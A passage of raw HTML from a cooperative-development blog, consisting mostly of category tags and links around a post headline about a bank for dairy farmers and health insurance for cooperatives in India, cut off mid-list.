category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-regulation category-relief-supplies category-report category-reports category-retirement category-revenue category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sanity category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/' class='small-preview'  title="Bank for dairy farmers; health insurance for co-ops to be launched in India"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Bank for dairy farmers; health insurance for co-ops to be launched in India"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/" rel="bookmark" title="Permanent Link: Bank for dairy farmers; health insurance for co-ops to be launched in India">Bank for dairy farmers; health insurance for co-ops to be launched in India<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T13:35:03+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/accounting/" rel="tag">Accounting</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corporates/" rel="tag">Corporates</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/hawking/" rel="tag">Hawking</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/herding/" rel="tag">Herding</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/incomes/" rel="tag">Incomes</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/law/" rel="tag">Law</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livelihood/" rel="tag">livelihood</a>, <a 